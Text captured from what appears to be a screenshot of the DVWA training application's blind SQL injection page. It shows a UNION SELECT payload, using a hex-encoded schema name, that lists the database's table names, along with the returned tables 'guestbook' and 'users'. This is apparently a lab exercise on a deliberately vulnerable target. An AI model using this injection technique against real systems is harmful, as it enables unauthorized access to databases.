 1 2 3 4 2 9:54
Damn Vulnerable Web Ap
Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+infor...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: 1
Surname: guestbook
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x64767761;
First name: 1
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7